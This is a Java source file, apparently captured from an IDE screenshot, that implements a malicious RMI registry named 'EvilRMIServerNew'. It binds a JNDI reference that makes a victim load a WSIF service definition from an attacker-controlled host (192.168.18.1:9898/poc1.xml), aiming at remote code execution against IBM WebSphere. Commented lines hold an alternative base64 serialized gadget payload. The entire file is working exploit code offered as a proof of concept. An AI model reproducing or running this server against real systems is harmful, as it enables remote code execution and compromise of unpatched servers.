 public class EvilRMIServerNew {
public static void main(String[] args) throws Exception {
System.out.println("Creating evil RMI registry on port 1097");
Registry registry = LocateRegistry.createRegistry( port: 1097);
Reference ref = new Reference(WSIFServiceStubRef.class.getName(), (String)null, (String)null);
// Reference ref = new Reference(WSIFServiceStubRef.class.getName(), WSIFServiceObjectFactory.class.getName(), (String)null);
ref.add(new StringRefAddr( addrType: "wsdlLoc", addr: "http://192.168.18.1:9898/poc1.xml"));
ref.add(new StringRefAddr( addrType: "serviceNS", addr: "http://www.ibm.com/namespace/wsif/samples/ab"));
ref.add(new StringRefAddr( addrType: "serviceName", addr: "rce_service"));
ref.add(new StringRefAddr( addrType: "portTypeNS", addr: "http://www.ibm.com/namespace/wsif/samples/ab"));
ref.add(new StringRefAddr( addrType: "portTypeName", addr: "RceServicePT"));
ref.add(new StringRefAddr( addrType: "preferredPort", addr: "JavaPort"));
ref.add(new StringRefAddr( addrType: "className", addr: "com.ibm.ws.batch.CounterHome"));
// ref.add(new StringRefAddr("className", "javax.ejb.EJBHome"));
// Reference ref = new Reference(null, null, (String) null);
// byte data[] = new BASE64Decoder().decodeBuffer("rO0ABXNyABdqYXZhLnV0aWwuTGlua2VkSGFzaFNldNhs11qV3SoeAgAAeHIAEWphdmEudXRpbC5IYXNoU2V0ukSFlZa4tzQDAAB4cHcMAAAAE
// ref.add(new BinaryRefAddr("JMS_GEN_DEST", data));
ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
registry.bind( name: "Object", referenceWrapper);
}
}